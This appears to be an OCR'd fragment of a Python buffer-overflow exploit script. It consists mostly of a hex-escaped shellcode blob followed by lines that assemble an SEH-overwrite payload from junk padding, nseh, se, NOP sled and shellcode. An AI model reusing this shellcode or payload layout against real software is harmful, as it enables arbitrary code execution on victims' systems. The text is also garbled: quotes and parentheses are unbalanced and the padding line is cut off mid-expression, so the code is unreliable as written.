
"\x31\x4f\x37\x4d\x32\x5a\x50\x56\x32\x51\x47\x4c\x4b
"\x54\x50\x4c\x4b\x51\x52\x47\x4c\x43\x31\x4e\x30\x4c
"\x30\x54\x38\x4d\x55\x49\x50\x43\x44\x51\x5a\x45\x51
"\x56\x30\x4c\x4b\x51\x58\x54\x58\x4c\x4b\x56\x38\x47
"\x31\x58\x53\x5a\x43\x47\x4c\x47\x39\x4c\x4b\x47\x44
"\x43\x31\x58\x56\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e
"\x51\x58\x4f\x54\x4d\x45\x51\x58\x47\x47\x48\x4d\x30
"\x4b\x44\x45\x53\x43\x4d\x5a\x58\x47\x4b\x43\x4d\x47
"\x55\x5a\x42\x50\x58\x4c\x4b\x51\x48\x51\x34\x43\x31
"\x52\x46\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x51\x48\x45
"\x51\x58\x53\x4c\x4b\x45\x54\x4c\x4b\x43\x31\x58\x50
"\x47\x34\x51\x34\x47\x54\x51\x4b\x51\x4b\x45\x31\x51
"\x4a\x56\x31\x4b\x4f\x4d\x30\x50\x58\x51\x4f\x51\x4a
"\x45\x42\x5a\x4b\x4c\x46\x51\x4d\x52\x4a\x43\x31\x4c
"\x55\x4e\x59\x43\x30\x45\x50\x45\x50\x56\x30\x52\x48
"\x4c\x4b\x52\x4f\x4c\x47\x4b\x4f\x49\x45\x4f\x4b\x5a
"\x45\x49\x32\x50\x56\x45\x38\x4f\x56\x5a\x35\x4f\x4d
"\x4b\x4f\x4e\x35\x47\x4c\x45\x56\x43\x4c\x45\x5a\x4d
"\x4b\x4d\x30\x52\x55\x45\x55\x4f\x4b\x51\x57\x52\x33
"\x52\x4f\x52\x4a\x43\x30\x56\x33\x4b\x4f\x4e\x35\x45
"\x31\x52\x4c\x52\x43\x56\x4e\x45\x35\x54\x38\x43\x55
"\x41\x41")

junk2 = "\x44" * (10000-len(header+junk+nseh+se+nops+
payload = header+junk+nseh+se+nops+shellcode+junk2
